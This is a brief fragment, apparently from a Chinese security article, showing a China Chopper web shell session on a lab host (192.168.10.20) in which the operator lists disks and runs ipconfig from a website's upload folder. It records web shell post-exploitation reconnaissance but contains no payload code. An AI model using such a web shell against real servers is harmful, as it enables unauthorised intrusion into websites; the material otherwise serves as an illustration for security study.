 中国菜刀@20100928
http://192.168.10.20:88/shell...
[*] 磁盘列表 [ C:S: ]
C:\website\站酷爱装网V2012版\UploadFiles\> ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::b1fb:ad34:40e1:3d8d%11
IPv4 地址 . . . . . . . . . . . . : 192.168.10.20
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\phpstudy\WWW\>
安全客 ( www.anquanke.com )